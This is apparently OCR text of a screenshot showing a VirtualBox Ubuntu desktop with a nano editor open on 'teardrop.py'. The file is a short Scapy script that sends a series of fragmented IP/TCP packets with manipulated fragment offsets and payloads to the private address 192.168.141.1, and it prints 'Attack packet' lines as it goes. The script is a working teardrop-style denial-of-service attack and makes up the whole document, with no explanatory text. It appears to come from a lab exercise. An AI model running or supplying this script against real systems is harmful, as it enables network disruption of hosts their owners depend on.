 64
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal ស 03:10
thiennd@thien-ubuntu: ~/Desktop
File Edit View Search Terminal Help
GNU nano 2.9.3 teardrop.py
import sys
from scapy.all import *
size=1300
offset=80
load="B"*size
i = IP()/TCP()
i.dst = "192.168.141.1"
i.flags = "MF"
i.frag = 0
send(i/load)
print("Attack packet 0")
for x in range(1,10):
        i.frag=offset
        offset=offset+80
        send(i/load)
        print("Attack packet " + str(x))
i.frag=offset
i.flags=0
send(i/load)
print("End of teardrop")
[ Read 22 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter
Right Ctrl